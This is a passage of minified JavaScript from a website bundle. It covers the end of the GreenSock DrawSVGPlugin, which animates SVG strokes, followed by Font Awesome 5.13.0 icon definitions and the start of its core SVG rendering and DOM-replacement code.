defs).")}if(i&&(i.width||i.height)||!m[s]||(i={width:parseFloat(t.getAttribute(m[s][0])),height:parseFloat(t.getAttribute(m[s][1]))},"rect"!==s&&"line"!==s&&(i.width*=2,i.height*=2),"line"===s&&(i.x=parseFloat(t.getAttribute("x1")),i.y=parseFloat(t.getAttribute("y1")),i.width=Math.abs(i.width-i.x),i.height=Math.abs(i.height-i.y))),"path"===s)n=t.style.strokeDasharray,t.style.strokeDasharray="none",e=t.getTotalLength()||0,o!==l&&console.log("Warning: <path> length cannot be measured accurately when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(o+l)/2,t.style.strokeDasharray=n;else if("rect"===s)e=2*i.width*o+2*i.height*l;else if("line"===s)e=c(i.x,i.y,i.x+i.width,i.y+i.height,o,l);else if("polyline"===s||"polygon"===s)for(r=t.getAttribute("points").match(d)||[],"polygon"===s&&r.push(r[0],r[1]),e=0,a=2;a<r.length;a+=2)e+=c(r[a-2],r[a-1],r[a],r[a+1],o,l)||0;else"circle"!==s&&"ellipse"!==s||(n=i.width/2*o,t=i.height/2*l,e=Math.PI*(3*(n+t)-Math.sqrt((3*n+t)*(n+3*t))));return e||0}function h(t,e){if(!t)return[0,0];t=f(t),e=e||u(t)+1;var t=p(t),i=t.strokeDasharray||"",t=parseFloat(t.strokeDashoffset),r=i.indexOf(",");return e<(i=(r=r<0?i.indexOf(" "):r)<0?e:parseFloat(i.substr(0,r))||1e-5)&&(i=e),[Math.max(0,-t),Math.max(0,i-t)]}var t,t=_gsScope.document,i="undefined"!=typeof window?window:t.defaultView||{getComputedStyle:function t(){}},p=function t(e){return i.getComputedStyle(e)},d=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,_=-1!==((_gsScope.navigator||{}).userAgent||"").indexOf("Edge"),m={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},t=_gsScope._gsDefine.plugin({propName:"drawSVG",API:2,version:"0.2.1",global:!0,overwriteProps:["drawSVG"],init:function t(e,i,r,n){var n,a,s,o,o;return!!e.getBBox&&(o=u(e)+1,this._style=e.style,this._target=e,!0===(i="function"==typeof i?i(n,e):i)||"true"===i?i="0 100%":i?-1===(i+"").indexOf(" ")&&(i="0 "+i):i="0 0",a=l(i,o,(n=h(e,o))[0]),this._length=o+10,0===n[0]&&0===a[0]?(s=Math.max(1e-5,a[1]-o),this._dash=o+s,this._offset=o-n[1]+s,this._offsetPT=this._addTween(this,"_offset",this._offset,o-a[1]+s,"drawSVG")):(this._dash=n[1]-n[0]||1e-6,this._offset=-n[0],this._dashPT=this._addTween(this,"_dash",this._dash,a[1]-a[0]||1e-5,"drawSVG"),this._offsetPT=this._addTween(this,"_offset",this._offset,-a[0],"drawSVG")),_&&(o=p(e)).strokeLinecap!==o.strokeLinejoin&&(a=parseFloat(o.strokeMiterlimit),this._addTween(e.style,"strokeMiterlimit",a,a+1e-4,"strokeMiterlimit")),this._live="non-scaling-stroke"===e.getAttribute("vector-effect")||-1!==(i+"").indexOf("live"),!0)},set:function t(e){var i,r;this._firstPT&&(this._live&&(r=u(this._target)+11)!==this._length&&(i=r/this._length,this._length=r,this._offsetPT.s*=i,this._offsetPT.c*=i,this._dashPT?(this._dashPT.s*=i,this._dashPT.c*=i):this._dash*=i),this._super.setRatio.call(this,e),this._style.strokeDashoffset=this._offset,this._style.strokeDasharray=1===e||0===e?this._offset<.001&&this._length-this._dash<=10?"none":this._offset===this._dash?"0px, 999999px":this._dash+"px,"+this._length+"px":this._dash+"px,"+this._length+"px")}});t.getLength=u,t.getPosition=h}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("DrawSVGPlugin"),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={linkedin:[448,512,[],"f08c","M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"],"linkedin-in":[448,512,[],"f0e1","M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"]},o=function(){a("fab",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={},o=function(){a("far",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={"angle-left":[256,512,[],"f104","M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"],"angle-right":[256,512,[],"f105","M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"],"chevron-left":[320,512,[],"f053","M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"],"chevron-right":[320,512,[],"f054","M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"]},o=function(){a("fas",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{function a(t){return(a="function"==typeof Symbol&&"symbol"==_typeof(Symbol.iterator)?function(t){return _typeof(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":_typeof(t)})(t)}function I(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function T(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}function F(t,e){return(t=>{if(Array.isArray(t))return t})(t)||((t,e)=>{var i=[],r=!0,n=!1,a=void 0;try{for(var s,o=t[Symbol.iterator]();!(r=(s=o.next()).done)&&(i.push(s.value),!e||i.length!==e);r=!0);}catch(t){n=!0,a=t}finally{try{r||null==o.return||o.return()}finally{if(n)throw a}}return i})(t,e)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance")})()}function c(t){return(t=>{if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}})(t)||(t=>{if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)})(t)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance")})()}var N=function t(){},t={},e={},i=null,r={mark:N,measure:N};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document),"undefined"!=typeof MutationObserver&&(i=MutationObserver),"undefined"!=typeof performance&&(r=performance)}catch(N){}var n,n=void 0===(n=(t.navigator||{}).userAgent)?"":n,p=t,d=e,j=i,t=r,X=!!p.document,f=!!d.documentElement&&!!d.head&&"function"==typeof d.addEventListener&&"function"==typeof d.createElement,B=~n.indexOf("MSIE")||~n.indexOf("Trident/"),e="___FONT_AWESOME___",Y=16,V="fa",q="svg-inline--fa",k="data-fa-i2svg",U="data-fa-pseudo-element",W="data-fa-pseudo-element-pending",G="data-prefix",H="data-icon",Q="fontawesome-i2svg",Z="async",K=["HTML","HEAD","STYLE","SCRIPT"],$=(()=>{try{return!0}catch(t){return!1}})(),J={fas:"solid",far:"regular",fal:"light",fad:"duotone",fab:"brands",fa:"solid"},tt={solid:"fas",regular:"far",light:"fal",duotone:"fad",brands:"fab"},et="fa-layers-text",it=/Font Awesome 5 (Solid|Regular|Light|Duotone|Brands|Free|Pro)/,rt={900:"fas",400:"far",normal:"far",300:"fal"},i,r=(i=[1,2,3,4,5,6,7,8,9,10]).concat([11,12,13,14,15,16,17,18,19,20]),nt=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],s={GROUP:"group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},at=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","flip-both","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter",s.GROUP,s.SWAP_OPACITY,s.PRIMARY,s.SECONDARY].concat(i.map(function(t){return"".concat(t,"x")})).concat(r.map(function(t){return"w-".concat(t)})),st=p.FontAwesomeConfig||{};d&&"function"==typeof d.querySelector&&[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(t){var e,t=F(t,2),e=t[0],t=t[1],e=""===(e=(t=>{var e=d.querySelector("script["+t+"]");if(e)return e.getAttribute(t)})(e))||"false"!==e&&("true"===e||e);null!=e&&(st[t]=e)});var n,P=((n=T({},{familyPrefix:V,replacementClass:q,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},st)).autoReplaceSvg||(n.observeMutations=!1),T({},n));p.FontAwesomeConfig=P;var i,o=((i=p||{})[e]||(i[e]={}),i[e].styles||(i[e].styles={}),i[e].hooks||(i[e].hooks={}),i[e].shims||(i[e].shims=[]),i[e]),ot=[],lt=!1;function ct(t){f&&(lt?setTimeout(t,0):ot.push(t))}f&&!(lt=(d.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(d.readyState))&&d.addEventListener("DOMContentLoaded",function t(){d.removeEventListener("DOMContentLoaded",t),lt=1,ot.map(function(t){return t()})});var ft,ut="pending",ht="settled",l="fulfilled",u="rejected",pt=function t(){},dt="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,_t="undefined"==typeof setImmediate?setTimeout:setImmediate,h=[];function mt(){for(var t=0;t<h.length;t++)h[t][0](h[t][1]);ft=!(h=[])}function _(t,e){h.push([t,e]),ft||(ft=!0,_t(mt,0))}function gt(t){var e=t.owner,i=e._state,e=e._data,r=t[i],n=t.then;if("function"==typeof r){i=l;try{e=r(e)}catch(t){m(n,t)}}yt(n,e)||(i===l&&vt(n,e),i===u&&m(n,e))}function yt(e,i){var r;try{if(e===i)throw new TypeError("A promises callback cannot return that same promise.");if(i&&("function"==typeof i||"object"===a(i))){var t=i.then;if("function"==typeof t)return t.call(i,function(t){r||(r=!0,(i===t?bt:vt)(e,t))},function(t){r||(r=!0,m(e,t))}),1}}catch(t){return r||m(e,t),1}}function vt(t,e){t!==e&&yt(t,e)||bt(t,e)}function bt(t,e){t._state===ut&&(t._state=ht,t._data=e,_(wt,t))}function m(t,e){t._state===ut&&(t._state=ht,t._data=e,_(Tt,t))}function xt(t){t._then=t._then.forEach(gt)}function wt(t){t._state=l,xt(t)}function Tt(t){t._state=u,xt(t),!t._handled&&dt&&global.process.emit("unhandledRejection",t._data,t)}function kt(t){global.process.emit("rejectionHandled",t)}function g(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof g==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[];var e=t,i=this;function r(t){m(i,t)}try{e(function(t){vt(i,t)},r)}catch(e){r(e)}}g.prototype={constructor:g,_state:ut,_then:null,_data:void 0,_handled:!1,then:function t(e,i){var r={owner:this,then:new this.constructor(pt),fulfilled:e,rejected:i};return!i&&!e||this._handled||(this._handled=!0,this._state===u&&dt&&_(kt,this)),this._state===l||this._state===u?_(gt,r):this._then.push(r),r.then},catch:function t(e){return this.then(null,e)}},g.all=function(o){if(Array.isArray(o))return new g(function(i,t){var r=[],n=0;function e(e){return n++,function(t){r[e]=t,--n||i(r)}}for(var a,s=0;s<o.length;s++)(a=o[s])&&"function"==typeof a.then?a.then(e(s),t):r[s]=a;n||i(r)});throw new TypeError("You must pass an array to Promise.all().")},g.race=function(n){if(Array.isArray(n))return new g(function(t,e){for(var i,r=0;r<n.length;r++)(i=n[r])&&"function"==typeof i.then?i.then(t,e):t(i)});throw new TypeError("You must pass an array to Promise.race().")},g.resolve=function(e){return e&&"object"===a(e)&&e.constructor===g?e:new g(function(t){t(e)})},g.reject=function(i){return new g(function(t,e){e(i)})};var x="function"==typeof Promise?Promise:g,y=Y,v={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function Pt(t){if(t&&f){var e=d.createElement("style");e.setAttribute("type","text/css"),e.innerHTML=t;for(var i=d.head.childNodes,r=null,n=i.length-1;-1<n;n--){var a=i[n],s=(a.tagName||"").toUpperCase();-1<["STYLE","LINK"].indexOf(s)&&(r=a)}d.head.insertBefore(e,r)}}var St="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function S(){for(var t=12,e="";0<t--;)e+=St[62*Math.random()|0];return e}function b(t){for(var e=[],i=(t||[]).length>>>0;i--;)e[i]=t[i];return e}function Ot(t){return t.classList?b(t.classList):(t.getAttribute("class")||"").split(" ").filter(function(t){return t})}function At(t,e){var i,e=e.split("-"),r=e[0],e=e.slice(1).join("-");return r!==t||""===e||~at.indexOf(e)?null:e}function Ct(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function O(i){return Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,": ").concat(i[e],";")},"")}function Rt(t){return t.size!==v.size||t.x!==v.x||t.y!==v.y||t.rotate!==v.rotate||t.flipX||t.flipY}function Mt(t){var e=t.transform,i,r=t.iconWidth,t={transform:"translate(".concat(t.containerWidth/2," 256)")},n="translate(".concat(32*e.x,", ").concat(32*e.y,") "),a="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),e="rotate(".concat(e.rotate," 0 0)");return{outer:t,inner:{transform:"".concat(n," ").concat(a," ").concat(e)},path:{transform:"translate(".concat(r/2*-1," -256)")}}}var Et={x:0,y:0,width:"100%",height:"100%"};function Dt(t){var e;return t.attributes&&(t.attributes.fill||(!(1<arguments.length&&void 0!==arguments[1])||arguments[1]))&&(t.attributes.fill="black"),t}function zt(t){var e=t.icons,i=e.main,e=e.mask,r=t.prefix,n=t.iconName,a=t.transform,s=t.symbol,o=t.title,l=t.maskId,c=t.titleId,f=t.extra,t=t.watchable,t=void 0!==t&&t,u=e.found?e:i,h=u.width,u=u.height,p="fa-w-".concat(Math.ceil(h/u*16)),p=[P.replacementClass,n?"".concat(P.familyPrefix,"-").concat(n):"",p].filter(function(t){return-1===f.classes.indexOf(t)}).concat(f.classes).join(" "),p={children:[],attributes:T({},f.attributes,{"data-prefix":r,"data-icon":n,class:p,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(h," ").concat(u)})};t&&(p.attributes[k]=""),o&&p.children.push({tag:"title",attributes:{id:p.attributes["aria-labelledby"]||"title-".concat(c||S())},children:[o]});var d,_,u,t,o,n,c,m,p,r,l,a,e,i,o,n,l,p,r,o,e,g,r,p,u,y,t,h=T({},p,{prefix:r,iconName:n,main:i,mask:e,maskId:l,transform:a,symbol:s,styles:f.styles}),o=e.found&&i.found?(u=h.children,t=h.attributes,c=h.maskId,p=(o=h.main).width,r=o.icon,l=(n=h.mask).width,a=n.icon,e=Mt({transform:m=h.transform,containerWidth:l,iconWidth:p}),i={tag:"rect",attributes:T({},Et,{fill:"white"})},o=r.children?{children:r.children.map(Dt)}:{},n={tag:"g",attributes:T({},e.inner),children:[Dt(T({tag:r.tag,attributes:T({},r.attributes,e.path)},o))]},l={tag:"g",attributes:T({},e.outer),children:[n]},p="mask-".concat(c||S()),r="clip-".concat(c||S()),o={tag:"mask",attributes:T({},Et,{id:p,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[i,l]},e={tag:"defs",children:[{tag:"clipPath",attributes:{id:r},children:"g"===a.tag?a.children:[a]},o]},u.push(e,{tag:"rect",attributes:T({fill:"currentColor","clip-path":"url(#".concat(r,")"),mask:"url(#".concat(p,")")},Et)}),{children:u,attributes:t}):(c=(n=h).children,i=n.attributes,l=n.main,a=n.transform,0<(n=O(n.styles)).length&&(i.style=n),Rt(a)?(n=Mt({transform:a,containerWidth:l.width,iconWidth:l.width}),c.push({tag:"g",attributes:T({},n.outer),children:[{tag:"g",attributes:T({},n.inner),children:[{tag:l.icon.tag,children:l.icon.children,attributes:T({},l.icon.attributes,n.path)}]}]})):c.push(l.icon),{children:c,attributes:i}),v,e=o.attributes,n,c,i,l,a,a,n,l,b,c,x,i,w;return h.children=o.children,h.attributes=e,s?(r=h.prefix,p=h.iconName,u=h.children,[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:T({},y=h.attributes,{id:!0===(t=h.symbol)?"".concat(r,"-").concat(P.familyPrefix,"-").concat(p):t}),children:u}]}]):(n=(a=h).children,l=a.main,c=a.attributes,Rt(i=a.transform)&&l.found&&!a.mask.found&&(l=l.width/l.height/2,w=.5,c.style=O(T({},a.styles,{"transform-origin":"".concat(l+i.x/16,"em ").concat(.5+i.y/16,"em")}))),[{tag:"svg",attributes:c,children:n}])}function Lt(t){var e=t.content,i=t.width,r=t.height,n=t.transform,a=t.title,s=t.extra,t=t.watchable,t=void 0!==t&&t,o=T({},s.attributes,a?{title:a}:{},{class:s.classes.join(" ")});t&&(o[k]="");var s,n,i,l,r,r,s,s,c,t=T({},s.styles),i=(Rt(n)&&(t.transform=(n=(s={transform:n,startCentered:!0,width:i,height:r}).transform,i=s.width,r=void 0===(r=s.height)?Y:r,c="",c=(c=(c+=(s=void 0!==(s=s.startCentered)&&s)&&B?"translate(".concat(n.x/y-(l=void 0===i?Y:i)/2,"em, ").concat(n.y/y-r/2,"em) "):s?"translate(calc(-50% + ".concat(n.x/y,"em), calc(-50% + ").concat(n.y/y,"em)) "):"translate(".concat(n.x/y,"em, ").concat(n.y/y,"em) "))+"scale(".concat(n.size/y*(n.flipX?-1:1),", ").concat(n.size/y*(n.flipY?-1:1),") "))+"rotate(".concat(n.rotate,"deg) ")),t["-webkit-transform"]=t.transform),O(t)),r=(0<i.length&&(o.style=i),[]);return r.push({tag:"span",attributes:o,children:[e]}),a&&r.push({tag:"span",attributes:{class:"sr-only"},children:[a]}),r}var r=function t(){},It=P.measurePerformance&&t&&t.mark&&t.measure?t:{mark:r,measure:r},w='FA "5.13.0"',Ft=function t(e){It.mark("".concat(w," ").concat(e," ends")),It.measure("".concat(w," ").concat(e),"".concat(w," ").concat(e," begins"),"".concat(w," ").concat(e," ends"))},Nt={begin:function t(e){return It.mark("".concat(w," ").concat(e," begins")),function(){return Ft(e)}},end:Ft},jt=function t(e,i,r,n){for(var a,s,o,l,c,f=Object.keys(e),u=f.length,h=void 0!==n?(l=i,c=n,function(t,e,i,r){return l.call(c,t,e,i,r)}):i,o=void 0===r?(a=1,e[f[0]]):(a=0,r);a<u;a++)o=h(o,e[s=f[a]],s,e);return o};function Xt(t){for(var e="",i=0;i<t.length;i++)e+=("000"+t.charCodeAt(i).toString(16)).slice(-4);return e}var Bt=o.styles,Yt=o.shims,Vt={},qt={},Ut={},A=function t(){var e=function t(r){return jt(Bt,function(t,e,i){return t[i]=jt(e,r,{}),t},{})},a=(Vt=e(function(t,e,i){return e[3]&&(t[e[3]]=i),t}),qt=e(function(e,t,i){var t=t[2];return e[i]=i,t.forEach(function(t){e[t]=i}),e}),"far"in Bt);Ut=jt(Yt,function(t,e){var i=e[0],r=e[1],n;return t[i]={prefix:r="far"!==r||a?r:"fas",iconName:e[2]},t},{})};function Wt(t,e){return(Vt[t]||{})[e]}A();var Gt=o.styles,Ht=function t(){return{prefix:null,iconName:null,rest:[]}};function Qt(t){return t.reduce(function(t,e){var i=At(P.familyPrefix,e),r;return Gt[e]||P.autoFetchSvg&&-1<["fas","far","fal","fad","fab","fa"].indexOf(e)?t.prefix=e:i?(r="fa"===t.prefix?Ut[i]||{prefix:null,iconName:null}:{},t.iconName=r.iconName||i,t.prefix=r.prefix||t.prefix):e!==P.replacementClass&&0!==e.indexOf("fa-w-")&&t.rest.push(e),t},Ht())}function Zt(t,e,i){if(t&&t[e]&&t[e][i])return{prefix:e,iconName:i,icon:t[e][i]}}function C(t){var i,e=t.tag,r=t.attributes,r=void 0===r?{}:r,n=t.children,n=void 0===n?[]:n;return"string"==typeof t?Ct(t):"<".concat(e," ").concat((i=r,Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,'="').concat(Ct(i[e]),'" ')},"").trim()),">").concat(n.map(C).join(""),"</").concat(e,">")}var Kt=function t(){};function $t(t){return"string"==typeof(t.getAttribute?t.getAttribute(k):null)}var Jt={replace:function t(e){var i=e[0],e=e[1].map(C).join("\n"),r;i.parentNode&&i.outerHTML?i.outerHTML=e+(P.keepOriginalSource&&"svg"!==i.tagName.toLowerCase()?"\x3c!-- ".concat(i.outerHTML," --\x3e"):""):i.parentNode&&(r=document.createElement("span"),i.parentNode.replaceChild(r,i),r.outerHTML=e)},nest:function t(e){var i=e[0],r=e[1];if(~Ot(i).indexOf(P.replacementClass))return Jt.replace(e);var n=new RegExp("".concat(P.familyPrefix,"-.*")),e=(delete r[0].attributes.style,delete r[0].attributes.id,r[0].attributes.class.split(" ").reduce(function(t,e){return(e===P.replacementClass||e.match(n)?t.toSvg:t.toNode).push(e),t},{toNode:[],toSvg:[]})),r=(r[0].attributes.class=e.toSvg.join(" "),r.map(C).join("\n"));i.setAttribute("class",e.toNode.join(" ")),i.setAttribute(k,""),i.innerHTML=r}};function te(t){t()}function ee(i,t){var r="function"==typeof t?t:Kt,e;0===i.length?r():(e=te,(e=P.mutateApproach===Z?p.requestAnimationFrame||te:te)(function(){var t=!0!==P.autoReplaceSvg&&Jt[P.autoReplaceSvg]||Jt.replace,e=Nt.begin("mutate");i.map(t),e(),r()}))}var ie=!1;function re(){ie=!1}var R=null;function ne(t){var r,n,a,t,t;j&&P.observeMutations&&(r=t.treeCallback,n=t.nodeCallback,a=t.pseudoElementsCallback,t=void 0===(t=t.observeMutationsRoot)?d:t,R=new j(function(t){ie||b(t).forEach(function(t){var e,i,e;"childList"===t.type&&0<t.addedNodes.length&&!$t(t.addedNodes[0])&&(P.searchPseudoElements&&a(t.target),r(t.target)),"attributes"===t.type&&t.target.parentNode&&P.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&$t(t.target)&&~nt.indexOf(t.attributeName)&&("class"===t.attributeName?(i=(e=Qt(Ot(t.target))).prefix,e=e.iconName,i&&t.target.setAttribute("data-prefix",i),e&&t.target.setAttribute("data-icon",e)):n(t.target))})}),f)&&R.observe(t,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function ae(t){var e,i,e=t.getAttribute("data-prefix"),i=t.getAttribute("data-icon"),r=void 0!==t.innerText?t.innerText.trim():"",n=Qt(Ot(t));return e&&i&&(n.prefix=e,n.iconName=i),n.prefix&&1<r.length?n.iconName=(e=n.prefix,i=t.innerText,(qt[e]||{})[i]):n.prefix&&1===r.length&&(n.iconName=Wt(n.prefix,Xt(t.innerText))),n}var se=function t(e){var i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(t,e){var e=e.toLowerCase().split("-"),i=e[0],r=e.slice(1).join("-");if(i&&"h"===r)t.flipX=!0;else if(i&&"v"===r)t.flipY=!0;else 